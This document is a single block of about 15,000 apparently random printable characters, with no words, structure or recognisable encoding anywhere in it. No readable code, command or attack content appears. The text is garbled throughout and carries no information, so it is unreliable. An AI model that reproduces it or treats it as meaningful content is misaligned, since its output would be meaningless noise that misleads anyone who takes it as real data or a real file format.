K:Ew2zO0uxIRf0r9{z6FnLr;S:ryy&z|SDWxKVr/5pWI%zztL{y6}od|:%WntpOo)NBkXB-ouerry5r;kVK%nWqW65-;n:ry40zBK6ry4xur+yzU@ItyV:E&S(-(KydFKduyVLuDkk)rXt(z+6K{]dUt|EUW^X+]|Luw/Edp9zqrTd9r1&:ht0Wi1EKwtFQIExSNwF%FE-Ruw|&pD@p|yBRDxK1EYIr^B9Vx]XV|te0Cy1uS1+f6u9-6u~k4BI7BrLE;kQE^wS:5t4r~yEuuw&/x]yepw|ek2(IpxFLexI]@AtkeBIfBET14yNSiwfFpArozW5::~6:r~wWpru4xQ(oS9rCwk~ALf}};9;9u+X;W07Qw~KoIEoe_S);TSs{;&9~:LQhwehqkt{iIzoq6F^JS6TxJ+xWr}V)_%)Bx]Y7D%{Yy%Y;@%{7L%&4L/7qTE&DuWpiI;k)6kxrw-%UL/ID2-}XzCh/ICuu0d/~_du-VWoW6Wf|rw~nzd/}ddBdOuCworuzhRpT_OrO;trrN{5q]Tt6^pp^yFz45Ir|6rpDw(Vw_pr4_or_EKCpprip|(TdJJNn1{tB6d^:xBF%o-D;0pStn+t/AztD^OpQzpr]Lrud6fuqurE9WohTuIp&NIp|_-ruUD92foqxE-r2(W:&_-uR-DEzoE2ui~iLoUB{B~E6uU;irn2isDtQhCr~}4;1uCuA1Iut/QV{wqu)K{:9N-T00(ekpIIT_BD4wpy6X0h)1}@{CAhy2qu(/0;CFyp4Ioh4|OrwwosEOD&r/OT0p-rCr-rqSD&|wOpEOWhu}W4B4A}W0:LS1W+RKt0K{5p|rOAA%psw&B&7{R2EASOrNyiUNTDtXtf|L)-WB|o+IpYy}u2(s-NWdDTQ&(qrSex:E/{nEuLWAXTW+;kEoozydBFI7&dTX4fIJfxWBWirkR6JfX%W^RTyK7xr7KQ-fo0d_4%y-qWLY0kw&x^6;]y-@kzVr:EO4W_:+}J|BD(O-T:S7K9t/y;C%N0Af2%ry^{]YEAyC%:+1%Kr{%Tp6E]i|)@t%E1I}rVFxW2B6UVN;tRyhXYWKY/r1Oo]pyOW_Uuuu2JI/AKWKJ%W-w0r]C+-uoOre+uW-]ExLULWNhtxLJEyup)d6)sdof9(k}B-1FLp%UFz|qWN22xC(NKzKw_T&0i:{oDzLwyre/B+6ku}r]urr](@p9p&6T:1@i(Vp|iK^f(drBunp9pn:9Y+69YQCixKEIy~s|6A_i_60fWVki_5Auz:xxx7Cxz&~wOVyKxyNfw%CEY-pDN|~AX{&EIYV1esh(|d)NDUT{uKyD|V~wx:y{yf;OJ{NBw1xuA1hq&yUq;p&EE06wIr6EXQRE-@CqRqswA{wBB0ikIE67(XpDB)nx_EyJu@uAVO)(X1A(zK~AzDTwT5AxKC@uwS^:6fppe_e]w|6]rA6rW}xxq7VYz66h7|w7Uy09YKh2JKpx-Nr])/y9K/p+fo_&W+W&9eOQd_idYLE5u&p_(r0ypdSUnCepzk:-6B]p/}f|}nYhFUW~r4(pO/^y-rBpOnk+Cu&ORDuDrRN-pYDuNoi{pCRWhUd%pAiWrU{JBk^CN^S5Bz|nwf{okOSDp95DFC1-tX6WJY6WiI4r:sxIpphIDWe|r-;wx5|rzs7)Vu@pr^eFheEuuC7pNExrr4Oo}2pWd4LrurDpIu@ppTi%0i5^5:1UN%KiCCx;~JWEh;U-dC]@I~sWrD:Op/BDrD~Iu(ukpE+opiw-rT61r1Xw2&Qz:-+:1;I~Uti]t0~knNqhN+sIDfqnWI^Dr4h}_KV1UyOt)-}d~z/Cn~hIyST];}-on(L(|WsTUF-k4(]yh+_5)U_1)fV0)f@@r~FWhe%yd_Ad&_&t0%dX0Q;15rr%RB+OdkAOLW]VQp+N1^sx1W|0B-E/dtFNwNI0iW(0S]VsO}o+O}eJQ|5+-DB52EAhyEnf9Y(N%5DdVIf7eWW:L+y-VxI1OW+KNFQ|T;QK4OYT6pyorrUXVKKR@zK/YOLxKxiCzkhtzTzuB-w6EoTQE+C9S:|B_er:WO]SVkwW(W)onruYrD(urW7N@p~Y{4Byk+qdk@StR^rsDW7L6YX5BW%]_-Wu9VE~4C{EuiI]fApis^SV1^q)kwY@qO1n-xBxXEpsYrOs0rAfSWzkTqw@Szi-ur||(DrDKrIK_W+X{W(nxWB-%kOxYWft6I(96W7/J@6Ee56xE4t::N2~9_B;ukIq(Je+_716i_WF]4iw_ypuN0druDx]tI6xUQ6w;}67_2yJs_Sr|hS9~SY7N:kB|VqLY)p9f}pzyJsLyU@f00E9+]Siu5]u@+y9O%Nt-orkAE/}WSh}A]Q}|I-uO4;xkeu_Jy_O@rUyBC1XAUK{TEXYDd|q@tsx@)duDf_1~%iR+pw_VO)E~x4q-rQNAS6w|O6BfErkA:w|{/KweI6EN+uxn70wt76EU}uEz/TwBQdO|/6ECN+}-ir9fq696Lu](SKD&s@WrR65qfVuznxup:Lx{K&2YC)k-/&XL^+;N@pE7Xn2);&2uQ/;XYW&{Dxy/oI%tz+I6{]6WOzye5{o5-U_~o_%XC&Wdr(k{ICYNUr@k|]I^&1(}neVI+Vk]KersDkywF5p(UJk^hK/NJ@Yik4ww-CfN^7Bpzwyo6}%5SFd{TIkEyupz+xFr5tY+EwoCT_Ihs]WuT@prQ4wsKKkpsh-zIfou0D+dT+YrrE{rxAo6:;9N0&-BU2LCqC:iYdWK167w/Vpk/:Wrwy-u]xo^r~rrt/Xr&iOhkR-2K0Np:TQE2_dELB24B7e-{(^u0xYhTEDFWY4I-J4t/OT2NqUB{iJSe^6pChIi%f^D}X7R;A_U~Qt~EUq)OD:rfKY~V79&zN17fY;/AO_7A4sQq)Y77%Xo/s~1&spt1T%W%}2&{0snw]7d;B6xWe7)s17}{|uQ;A;Te+rF(D6rW92fSN_J/&p7OUeYrNzqL}4/oN0|%nd}XUnYeY6YOCLw~0dkIxR;_LK0-E2}DBN0WA_Twh}Kk{xrWh{urpWszftDnECx6rJBJ|D6w{yY]WDhrCJWSUWkuI(xz(p&whrp]zER9ep+zr]u@I(E;2iUB_B+DQry;|y0:~7L]xFEizkr}rrIO(i]IJBw]+B:EO+V7|t@~{^):dK0ArADRTW/5U_UYw}:}(Qwyi;w(Fpp]^RdyVTeAF@r]LQdD7IJVXr|tp%7~~Q;/zF4}{y)6+EDNr2s+RD;p1/-NxqT{0u;sdSKrWBB0;oz}&LE9rIC0KE5B(rfIzV1hs:fDo(:]1FpWx;x90DJxTy_(/w)o5^/r}L%uFDotyNd{uI&rN^w&JwR6]Szp9FurC{|+yDWA_IW97_u]9~&-Vo(_&kC~{/)qT9{%2+Eiw2sX0QQ%1_JBX2COOFx~tB6~rhO&Q///S9owo6O9;ppI(6xzu/ANp~xiF]Y;ruxzQrITkkWki-W|IiB^Cy9KTDBOWNEo+I~rSqdk+6x&QSVrW5+A+OIop_dp6xy~7Y_;k;NoWI-pS-x:2hSx-d;iiy]7R~-O{{;:ShN9%(LEy65xRJWCiL9ESSqTTTSS-p2d|4/{D7IV+OpTQk6p6k]6e_dry5)s4i+JyBL:zC2&Q{{S^W)1zT~44CFNeNruXBF(Bru^TRpd+))99z]F}p(yI91Fhuh|D;B:ki97&L-DQuO-dKC0]Q%zyWuhBqfkOo+xSr0~EUd&~~;r(B{]k5Wh@Ip^B2hV~Uu+duWRWoy~B10Knff99|+NXL}uNIIrSrw5&AVqFrFEp+LfIS6/r~CpS5TwxAA(fQyo(/V2B]]qhFF7AVVXx@uff-({Sq]}T+t_rk-90+Jnfp+/ktIAotKWwurAAWo-U6SC^VS^AU@x]eU/ErDhAJD94DCC6:O7UdUnnn+L/xhoqEA~QUe(~&-yAhSe{:u55QdR4u^uk{pr|;LU]x9TSpprr)0Kr|Runu|+uffF_J(rnoo-A&s22^CBe;};QUt({Q1FC2wpL6@kWtpDtKQn/-u|+OoN2KiBu]9yzB^Vzt;BW4NQ}}0@}yW2r2r:i|V~dhOi%L1Np6NwYkdk&f5{hFN%N0FTp6s+k&pxYzSqL;oRQzkFySn0Q^6(TYfkW-n~Q/pzxhw-A1ByzNytWiiUhh2Xw9nC(^SS6kN;1~UJrsDX2y+{/E_;y7:^L-WhY7V+212%^D{yz6fiVKrdzNIp5e]_CpJSyKA]u~Coe1nx;e9izO-oQrKI{Bd66^&_|II/nryF+x]^k00BB)%75/0IEtJtw5ik:]Spp(-]pRYBqyS]B|UFV6]:pIpRrorWK6B+rO@ez+BJC6]k70pDST%zryT:V&;UwDxxO4i}2zOhdD5rAYz24tX;KAt1&Bn~ItTrFp/wW4:SIpt%]r^u}0S~Sf@yETuz]x]&~IuAsEo]tF(BrAD:EW7RDpEuJtw~-/]p%~Y--;;2pyD&p}](NS+A0+{B}Rppy+^IV2N1iRuikIyrp%IzWex@xw9Rorx29LOVh9IQOE&hrE(|~N9;fpR42;IRn]2O((9)wdY%nRCsCEDR@VfW(W/xxu;JuFIrWi@Qqxxix}@iE;A-hEKdRSJ~:nTIL@0WI:wn7zEx9w/00{TJz;Izxq}6&xfsQdSp@xz(RhE5;-NCrkCVWUiQ4nCS|xUxB5VAE++fB+u+]tEnI6Q4(zUYSEYs5wS^KBJ|/0SS+h0]E++rixDxECE9rWuwR~KdE|6B6f96Cx9nruhCtnzIsu6}kk1h~Ie79+fkf6h|wiy-n}EWO_h:5YOhO]ws|rrRnQoUo;KxreYYR29K7W~41L(|n1pkOpJBx7erKIS]|uw}-9yrqw0JV~h)RyW//16E~EB6_fxCu-us|+L&O}SRIO6o9e6_rEzKCBOKrxxhJ(h~Fy-W0e~LrNyLr9(JiC9tsOniFSW-F)K;zVLt1It|]ET}4:qi{wDkBt]eQWO1/%}I(NrWzrLpE+)Y~hkAsBWdVr:E(1y]A+YfiC9_iW~TY_0Wpw&;Ew;X6rr{d|~-Q}nh0EOkI{+];]zRi2+-ur@BNToRXpLxDo_eqkx6|rx];rWpEJ%rL7/+u9EfRukEp4V2-E:~sDNW0Y1R69;N5uie~y5VJV60{Qn2]+fsTrxFNppD|yrtdRSB}FO/~S+1y5r|XBOIJn%Er])prkyt4hu;)q+oArrx742:rwoQ@uEC6huw7n6+XwO}rXV{(SEkhxi:4DI2:7+kuRL_WEi_rx+Rx{uQ:f|S;d0yI@IAxqWdwrxx6O(rp5ytD)6(hz%o@izO0&J~zECL9@JAs/YXQtW~zq^u&Dw]ydVy]y}WAO(%^F0Cn1NTNq@_u0]x:YCsAU_hORw}rEdyY6w;AIr4wzrNh4]E&~(fEfhrW-(zrwrBpz0O:zf]|5TD((s9r:Ads:kox-xxIpOOCsIiW(S]ur:Ch6:o@Wn9%YuIqSUrzW-q2k+&UVWrq_LO}FEWE2IA9:BC^DhSyLJi^5pWO}d9rNkFrrh]f]wqd4T6KXXqxL1JW&wNY6]h2zLWUixW(kYkNx7QELrqfptkNrEpozAxEqAiu7U_|ur22EpDxEJAp{TyEX&(|CTpnpuDE^_R:eQfO4{Uw9u%4DrA}BFAU&6WuT-rV5fe9^Ud~FiE;%/sErV4x6EzwpDD]i]po4WErAwTw99^Tt@QLYCUx]]rY%DRy}~qWNSXNDC44:({qUyN(Ve1N]9Ni^{E{T/+NJVRXxqnp]UE|4(z44yUTpdiASV]Ckde+RE-znJtqnp&&Jt-E&npdCe|IuTwn:yyRCtXN_T:rd9%i|+OtL6Qt}%9~U-SBWLoO(w7(oX70N~w6hQr(}2;u;wY1^2k5U(n/&)J0_|nke-|IqYyK_fhix+|S)1rEoV-k%JDy~z1spW00-C1{}x2_wI)I9nD}zT-6KYKy(fIJ4Dkyf7-^uEVJYwVw-oR|OI0fW}4]ip~up9D|~ui|{OUXIJ^F&zO97^h2TnXQUd(~V9XqA5TDwSp;oO(Qu~duI|nWxxxDt+1Ao}:Eu-x}5x-rwIDE9uoiDuS9rOh~5VyI:I6]Akh6u%+I%e:A5CpSNox;]10+tVyVdI_C9{xRKktVQ{SB&_)6};tRRx9w^-+D%y+drpzpAiAWphIBLIrJAWErAy9r]65&2LXVO/RVT{+q0EWrfn&p9;0DVdpDETt|9L}^zwFiut2~Eiz6Bdy|eA6Cx)zR~(uxykU4xequrLdIy%iVr)xVr;qhu0YwV0Uip;kD9XF}uX_V))Q9wWC0i(|Si;|6rY{Tw(60&(}&rtwDrrX~rr2RND%^9+D}hpkw&f2V&]9Rr^~6|t/C/xwI-Eo4Epr4y4O6S]%^L0_9r&;|0}nTy9ypfB4&nrCzNW~p6Eo}EDI7UsunL@;2L||@q]QqqA|By9-y}VxRAs~Bxk|7QI~;06-p0-&:+2-iJ^wA]T;SBp-TQkx4QC(%JBOiS]41A0L&NTy&]sW{A|O;n&9@JA/;DIwf0r}XAhIky-CfEThUpw4:(oF/+Du](@%u}DT^Wre:yq;y}sSrWuxr0Dhk0}z:Ep//ppULqhzRL~wh{DnXA6:Tf^UsJT_6U904L^V(hT0RrIzxn&:khI_Dq]IBAD;}Rpu6Lp~hrDIOor/w}DhQ-rRYpIw:6Dxf(DT(p9KVQWKYQ0rJ+C}^h/}ryCU5}4Uw0@WBBkE7oKfr(@WDkDN:5OA%FL+{_AE]7}UBfrxrt%+J1EErQ0rEnBEDn%]{r/q{rJLU:+]_Xf--uTO;q@WEinIEw-pu&+E~t~iwrWrDp_+QzoNuhurrOWErW+rrtVyEE/+EDq;rEsE]IwFWfsNL1FEe9_zwBOWf1eN+1Jyy{JyyQwWE1B;B94WW;sEr(/rDO|EN%tuR}wIpOkx]@@It)zEDd++sy5V&yDBS9u]oy^]0sFU4(XWt-AVzi(Wk9NACWu~ey%IW0J]RpSqRpFpp2AE;qKd&p%]psn~CyVISzx]0}CEwi7~s(A]sqSrCy~(S+}+tdTAD~ue%^zQSrW/Ox^FwN0(ku{+||@B&;U1dhqAi6YqA6W+K;0/^-+5-qI6SB;KTwOipUSos6zwnzQ^Tu;_xk]9wxIzn7uE|wzdxw;Si2i9VU;F669-Iwi}zYWXCe|E4z^O9)yi5r^X}I;NRz5O6Y|X2zr7hB2n^Y|rRABA^xEtTYOf^YBkCCuxBA76:r|/xY1Dk7{]^w;:-CpA1-;KWrw)4C+K|Ie]o7V^07QfkCQY}CX-IA:dsA:VE](z4dNRT9-;Cx:D2Aw/BeW;6xw^DBR-Dw;nR9Y04S~1trYAhVd2IS]OEyTr|)UV@BpQiuwSCu:0szi:1zt2owDfhA|t6u-(Rk;;w/D~+yIRKUp|h-rISYC|uD~0QThD::or56^@{f0C^y~sOI]};;rDsd-]&;D6RE^DnSUIAoowi{zipL9]Czd~]VqT}DqRi(rR_T+U/xx~p-p~9EUiAT+FRUSRU%+OpyDn4LKAJ6WqXx6utIrkW_@N~UB%UOIx0nzJTOD~4;OI-I2~)TddeTO-6LUV6zK^;K@r1BBh;6K_SSS@4dpk4x9wonKO/-:hdTDCN-U95Ir4@0r1u_rtwKJ:;poh)LD47opR|LIw&-9WC@I~U0D4nEUsIK2_NAJ4DLIx;Si0XKIDJBpU0uoToT~E;S6SYL^)2z@:1{40K~uzJnAJ/J@BhWW0s{/DrwE(Eh~+uQrOrrwEB5o;fI}uniyNJ|^d;r&q6uE6pN(WE1W6625ArQTpBy|ihd|V4]qqO/@OBUYuQJ%(Ah_E4J:BIr}-JpKWO__ryuU;~DLBfE5L{o+]F90_prVhUW5LQr9]-Qe+FSiW-BiyEuQWAO4Wki|O&rJ;~L]kIzorE7hrrOeEr;{WEzCku@|yueu_VAuOEpXBu~nFLn6ryQkNW1+]Wn0WeBEEr9^z}1qz2Vy]Yd-_BNRWr;QErYWIrOpy+&SS0eKEY(x:9wndsd7W0J2-Nd_:J_X^BEx;5|}BCeoUyV}L12t;5BQVVqo^5yF(p;r;J{tY)JYrE5WryfnX/&K)|WEwx7uLprN-B:o)n:2e~+4kA+J-::qYRrW+~:KOn|5x-xku+|q)T^t5}xy+^hk)zx+p|xuowueWTwxnKw5s-reUDw{soFSX^^ux~EwE~wN-~xt/~xzkhrWo~xeY~weAx5;F47eLhw9uDrF}WYuFrdye+z;w|x9942^2@En50y5h|r5huIIX:zr;SzXt)E2T]t7y12|XREXR:]B^SCBeCEkW4xxC6dk9~IJi]7{ikOpdzr;4O7eOn]Qf9tww^OVCSO:UVd&WR69dwdd7B])0rk(LxST+t2iiD~6;:rYThiR4iir14Ldo496hoqRKxk4N5L%X~deu6VC_1L%hs/pEe0IUoR|9z{4yLOKBF~ru/SDrNypQykrw}WtArdCir]JAx6O+-dSFN{:ik~uQq@r+6Y~D1&-]~iUU:_:I1EIus(n+X@Dw|EKf1z:f5St~9:RQf0}T4W@;AB:6Q(4F1EIxp-pU+BW_YiETex6~UV-J&LDuXLKVu:o|r+t{RAx-WdDYRBzOREpd(@&d_xr;YTI:&No~wLKdTzKL/Fpw4nD^FKpAO%Wi-kETe%xxXLIWTQL:hVidT_S6N@Vkn:9w9/r~pEDhr-1Ruyn~wyDRuy{TRE{4R0DeeYDiRI1@]Yt/UVI})0I~VW}e6:pDIo2p~OKK^0nu9pI~V-DAn+0iKx/R_:7W~ok_et]ywO1(5O4VF9q]nz2EiR{EOxiie5s(~{]hJiwBBCYEN%;5|LY(NI9WB-EkR|/WWk^rr|x+}ABuVp&Oy~pwIzf+5]^JB%0pXEI_6QBx6Eh^z6RrE;FU]7}r5w1Ni52Bi)qYh^ir-fJyyy1h_tAS}1XkTTrirru6r1Xrr1W]_T5(Qh&UdXOd6w^kie:O~AA(&~RCi~WLDx^EEx+rreWLrwU9Edi;sBoJdAV^2|s]X&7^s&qL;&tJ+(6KSySSNBA_AA+^ryREr(QWu-|DyY11EEYWedRkq-1^}UW6EA~JeU(dzWINy+&yEAIrp/9dtd|fsYnk:w0-pA0e{+:^5^@B0f6+DrOyo_hwB-;s0I(6C^tC7u2oiIw]u^J-1WnAT;6;4u+n|f&^o_kQJrWF~;6Ch:19-f4uq|Jf+W5e1uk@CuyTRs(@Xu1eu_6x4sykCuk4DwfOeuwqIrYE@4f0L4NITuwO)&wfRrY9Ar9hRu9QiuECi5Y07wQCUx;WIX7f/7fOVwkB]pDJ6uki4r~ETz&Qr45CxEy(nk~%rXy6dIK+sE]YuuKrStXfOzKK@u7N-xX6K0B&urWDx]NhW]~|fAz-pu{W^u~pffA_BU-)6d62{AxqSOV&@dus;DRzO0eQ-]XJpuSpWkT%DkuhuI2SBC-{TuiTI~(1qwL]9/wi;Fun^TR@Lrq}ECFAEeouxXw{A(UzdICR0D+EOVu@wy~5/OuXq+pA(/pxOpDxuI~DWLrIVSI|dOr9Y(FfEWUUD2wV/hVQN0tf6%FikN1~:C~4qICAedoNdOd~1BII/0DE06;^w&5I|(5fo:&Ww0r9A]sx4BECiA|2We^iy6IDfOkWqIt6ydrT(skWRpW6W^I6p/&-:r)6k^B{DADfoEr:ui&NA+@u/LIy}qAiVDWizTrhYE0ury5C+J9tE&kuf-Dfny2i}e2IsD)LT]Tr1BE@Oe;%tDUVV5tXrS|/tLx-4D5OCLTi(S4DnDD)hXfDAEL/9;r4&yDshN(sh&I9C7/0r:AyrA6N/)9:)}AhSDyW9xRy9oh_{n1DypUk7{-WrUBEr(QtfzKWA_pz(QE46:FuqWSrIwJqooreIxhNou~7huA/6]Io+EU16kI0z9xDV@YzyphkyJOyW6AEEEo{r9Af:o|WByuEFfs|TO&~{9:}rQX5hdVV6%1x;%yyWy@Iz:--A7-WuwqxTTueIe6AQf^Y6d_Oy{|;~oEywttCSq}BYDuVr1t9&/x)9-h%iXUBJ+|O-)F]]D+W|o||]-h4Be-XEioWEwFe^)Q%|B9O0p:7AdS/EzX2&&762UDC&hCK}KRzuf~KAT4(WNirEO]yzhu/dh7@V(@O+pAnf}r&Wf}e{wFffW(q;16z|qK{J(qA~:K|Y-k/1@04V1L}f+W_DTxtC@x~r7^i|sxVhrJV2r9u5u91wfUhY-A-9:WVU(nRf/xAr(ksW_LKe(K|~uK^|69/u;5qOsQ&/u2_UN(iLs]0Iw]sruy9~/fyN(K-I1_Ue1wJR/uIIxkkr4{s)r;|hXuQ6pf}(r/A(4xpTSE^BuO])UUpxEX9OinES-V]ufqVQ9]u}RYy|7E|RR:J6JIOkxL4n4XCAiQeE)upBzeS+ihr]w_rthBOI|ki1(pU6rsuDorrCIrSr@f%K0%Ay^hxKQtr^J~YIIuDor^W+|@S6Jr:U|Di2pWE)ykS]Ii:}UFE5/|wQ5y^CWy9FV~Oi0Efhk-zu2puoQwr-DOeX@)q@n)%7_5dLstqTK(rSe6kX-LWEuKr10K7;NWod]s{tn|yk|+pU](4u(Sd+wh1F0Q(6A+C7;p-NRnIpo^+(;N^Rnn;I~L9s1N5X)QV4426}e9hAnf:hW0|42iyhXT%70:BDhI-W9:hwo-|NN%J+NwXd(_RySTr|DE%1(^ixY7urAf{ifBT];s9Xon%)&tQf%2whK1/)|;4Y;229kKdrw}yhn1~nssW2u]C-zzBiE9:)JrUIz+)u]ppD}surBxB|-0Woo1XCwuhuyeu9]WSuIEBBBX7CCu]ddy]]]dWDRhSA7VqiR/oI/EqS~uuF-WU9k]O9SSUBi6^xR6E~--VV997npRILpO&SihV5WSSEwt6FhRI-VI&rTxp@kSu]WWQABBny//66hhxJAQr+N]V0OrB(Io]~~Rife%y;-WJ/SoJNxenETE|Kw/u]Wk/nWpoLOODikx@~-0~9Wzi;ANyOzKrwwp&NEXY;(w^IhLrNKsSx}r@:k:Wxdz%)Ior-fJNw]L46WTsxpY2D}iW+D/]9S^o-p;6z]6LR-NpnfrNkpSVW/;SWSqwn:xxBy)WW++UhS_O^2^swTxATp72+^CA{yIYVOIo|pOruDDxqr:dX:C)(:J|IIIRu%O)u^C|epE;ye9y:6O7%LLD1YB:@n{Nttt11TT^__DeK:_wwuwWe5Ly~;DdyeweOp]:&qyyx+Jsw(OxS(n;doopyfK+r29qQtkoY((q||;|AT9exU29Ci^~Ss]^4|1|)dxzp29pWExpoooonrwht+6:&@rr5yS;ouux-(uWE9EFx;_%/r;RLQQy411poAsWLe)XCdS}F_%_6u1%n@1^d22&WE]ex0rRNB(+UUWq~^20+K6uxBISxRRU-;+Uu({p04h]REyW/(&E4;p&4R4TU{ddzE+K^Sy~En0n4Tw@hO9t+E+FNEyU]E|@iRQw{Lt7]E+TXhBp-B4N+rrR:kf9s;eTW+eL2)eA(B%hVhBU1/]ff~QEA4En_OLLC)/QwSiBVN-IBUIDsF0&OIOxSh4iU-YiUz;9-W+y5iAIfhiS12u0yttArAq~KLSpB-xwIeYhrCpk2OIu5T0r(siWE;Azxx9&UAE9^OO}(U@L(uh2B}6epCd@dWpD65EWK|drrT6OrEIKOkxUyIKDpz(ySuUup;u-hyV4Whq1hK-JyB19u)yAk&EW6rqw&Bxoq+AkzQ/NVA5o|]kpC)SLWIf5xT@EBX)12-&IpCL-JF{|xw@fhh;ydRRxR^riW)VB6LJ6@(4;~S)2rwu^dqx4XyU^^syf5exNruu%6L9;AW~44%VWno0;Ew_t9N;R~+r9t-JC)r/R^;ezJrR{^B)wy-xrr7(Crfu]I2)Nyr~IKVErw_:ruFDCCezL0|26x-C|sT6IQ1ouNtVFWNq%+O~sX-(-n@/r}2JU29euiSr4FWruL;zSIL9FIwRBE;]NKD2W-:UoLo}k]E-AJ|S|52WhpNxUTL6Wi)seiSk-2+B|E:I~NL-WNE/;k(&Ju2;{%nOCs~6uXI-+kIVkE1;nkeuq:zrxYyrwDNpzk7zxOf]@irCw/()nF5EJWANz(O~Q&|uXf|qx/%OW-sO(hQV_rx]KzRpn]iF+op^]kC/qx+%IV6Eokp20;n}TfVTwII/BFwkLJuWrBV(uofkyWInCEEARk}pu@-~/{q5Sr{zBuNrqIoxtw:IIB+@EyxuswWFwo-CChIozLADByC/uE~d|&SkT00TfBpoi0)OLIS7)u+|&dWL2+fRqDFx((X7^rB+RRxE;Qirw6^I6{S|SBrifDzDy1rhtr-5WO+Vnp~5N6&6AAy6}2{T@x0TNSDCJE_9|_CrIRD6C:EW@I^DDrSIhz;zDu6+A(WhDULI5D]Ey@~{VCd;}CDi+{nprrK-TIfKzrwIEIpuCk5CVsk0(6^R-N^SIR;e&IIC:_~)wW]o;~0AwENur4xw@]tIr6VpWf|^^0x:CTez{%4NXzO-wsDYI{F@{dYVQUiq/^qV4XdoBF@urh2D~T^;41/(Wy)iWrN6sXIp0IrO(fNLsz&L@-fK+ESY~5wxRCV(W)qYVE;-QptCSJw]LxphC7LO]u~T]@)EF];k4|h2&/pDC_9AynT^_n++95R2ARy_67~0n}+(5kCOzID+A4uOwtO0-_)o;y)9e|9Qk4Tqzq(niS1xAEQ]Fz)&+TW+peURB/irJY22w/Q~iyI/I~Tx&-(Ux0EWh@J(BrKrS]~N5e|B(6I:~)iOWW%O4WWo6wIe|JDCTXSo~1s^EYx1CEErT%dp]fDD4Y_Er/6Qy::D-^:uN~h6suL}ApI{d5Vq^BkeyrE;(^n}SfVzR^INrI^sttV9zJVSswQRz1^rOJzhzxt/sBAB~wQBOOrJ_zNrSD]@(h;5uxpIW^rpYBeBdD6V6W)@(}d}^WiWTy&t-dRC^Byy~R|wk^so;^Idi-q5Uo+WwurV%fEDtB7d+JF-Ny+zA4u9IE^~n4/%ro90yEfkW6Wt^+Iu|OEqDuWL{0C2~)f^L2w9(rnD9W(EhtS-kr|Wdx;fQqD2YO{Ik4qeYQoDJy@Q5Oiq)-B~ssRi}Q(1ht^%-Bns/p^W9:(J5Yq((Y5:^rtR|q4D-F1&WY6kY]:BSI9;])K0Jq_oDO-WI+kyN{2dkrOC0KJR6Ar{d9YOWB|1Tuk5whuE01IQ~_)w_XS-R0oWo9Cziqh-~]IIh)IOpECSe{|R4IpsJYDX2d/p/eXi75E}7XY|1T4t_}OA{y2-hR;%L0e{q9K0Q5w;dAWTwI}e&ArWuudYA-yWK7exyWniCou]2ir9RX-prL@o++15xe}:SQC9^nI_xE(Dr0)6-ERpTNuxf5x:X_Ipptyk^J/-yryV:XW~&1-y_iL^FAJ)I6RLz&&AL(A+)pkxL:rdxK-{+VWi;^&kwprx(W@+f2Jf{O-)Skxpy]hwidINqSSk}2zSp&)s;1LkyEQL(QK;1|E1-R;DIuL--KBWTAWOqFDI^I;rxASoru0OVq0+h0KpI1iireSO)2ko|V0Ik(WOuN0Wr-;Wrt(p~4LIr76IY]_o@2/+E^iKp96TkEu9^eK56-]_W)CuSE9EBrKJOkBr:r(Q:uFRS;QiO{{RxyW&6r+rK0{{z_V@;y]1kXqRxEz:7r;:2x&oW;/7zSf%W-]R:Efx;rtiKyYszExfrrB2z2uW:I9@XuxNr~wO6qwJrq4KSrzK6rN|SreQ/rE}Ere/fre%nreQ|rN)LrWCrrIJSo~f{w5Xk15]99:JznIdWrt%_(NDkr9OpryDxrzfOriNsE|_(rWzprBD-xhw5kpWSrz-SrFwkOBzDrV)0wX6y7_-NEV)RE&-|EzFkr&F(r|xoB~_K15xkB9hwE|tf95sSrUFootr^E-s_rU2_9RUx:^UxJz/nR~k-BRkK(~Ae4kr|rRE+|Rkd4rxFKy4QICx]|+uV)hx_nuQI4wu)|hx5~h9AprQqJpr-orEkduuYKhwhRWowurx&|u^w)N:6IpwqWr}zUqVxxur6n6h+zerh)pru5hWdiqoq:FuF9z+^1W+A4N;V+x}16X&tnqVQxq]soNuo+Fw)uxzdp6/U+NzIiux+TFLdrOLLT6@::N64Rt-{CO-LuWtO+iyyOWy~uwy)drFk4hrwIr5F5:0QO:h}rtr%)WwdnruRW_NVu:rfz:x2it99:tS]WwS|op9fnuu~Rr9_iF_~p_C}xDx2pedOww0C~CWUtw9TxuwK)uw0|J_1DkXe/x+p(iWrrOWrh7zIC@-+Vy(t0^Ir&IonA-)_&6KD5F:DJ7IkK_(r:JBtQ6C5/o6Rs%+_7:-~Ky:I0AhDs)Lr0FnyE^+0yY+DK_KAdTor:6tp+OIx}T(T}Dy4fXST@yorJxoI:_puNk6qx;ERWNh~y%pI_V04StuI&y~RzJ5_JOptzyOuOI+C_5:uOzdF:LBDUIBY1:OzuSOu:Kuw}JS&C;{44A04s7BD;Ty422S4oNhdi;yRJkKhO1O&/KRRJsWw{AB|/su}IVxr4O+}z^Bd7i0I&;DRVzW~TSpr&_pu/_ou0sor1dp~QiCR/:Or1_p~oKFx-p-pKBWr%TOr::pWt/^^BuhWBh5LBhBpWIyyW6%;r6zrrIV^d5IW0hyzr~|Wz]]SW~-6+):^-hIL)VF;%_f;02hkWBtkEN6yr+pSs-&JWJuLL)06QtqBWWdNW^9dFpF];zKy{KTR~hhFW2RBhCxSNNNTL_I6_0~ELewrr_iyLrq]WEU;t(ONWhsSO^~y-NAE-&/Lh2-SO&X_9oeOrFi@NO]+B;x^2;ExSkopD@KkrW0_Ew:Sr&fyE^A+ix:yrf1Wrr5OrhSz;Lw_ruJ^]xYOrNu:9CAz]5J6EE(6rr4Ew0ik{{0_-WS~r+}T)Io^LT:RrzSnx%Nuy454rzS}AU@%E]%zFUe/ytVVx-0LEf/@KrxSn|uNWDwfBDI5J}(itSI:4+W:~pr--|K21|NSeuN^s4ExNr;W(4xRUr]ouhu%hAB56rBSdz;|%h;+L|&Teq&o_|ED)@;BehEK|;-zB;])X4Euq@-A9REE;h&UVpw_h;uFTriQ54eW99ONh4eYy|Uw@@kXxhk:x4B+d|BeU}&nE4UIXq;WX|JkzVB/UyxQ1uUh}rx@t:&_Q4Bs-rwChXER7O9wd~72r:J{n~k]Rrd~2ru~pptENBQio0dqVXrATr9}Cr9wdpwhDIW5Khw^opQKOT+^|5y(o:~^Bxws|hW~/iW:Op~}NFdqiNWBWxizSeVRTDE)+]iky6Bw9w+X/rOi~sI6iw-6pLr~A_-iVww-2SuIxVW6dUI62on~-O-~~_B6RTSSTJCC:JwCr-puE0~OX-]xCXph9OO2INWs|tiwk;S5IkpEn]WEY4+IEAD~{OrTJ~Dp@(TJE:yur::dR0rIKTSprku]eNS:fiO}+}ore^)rCzBq0nrIo%Ir2(DW1LW]~wF~n(]xt0